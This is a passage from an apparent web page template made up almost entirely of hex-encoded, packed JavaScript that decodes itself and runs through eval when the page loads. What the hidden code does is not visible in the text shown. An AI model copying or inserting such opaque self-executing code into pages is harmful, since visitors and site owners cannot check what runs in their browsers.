5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5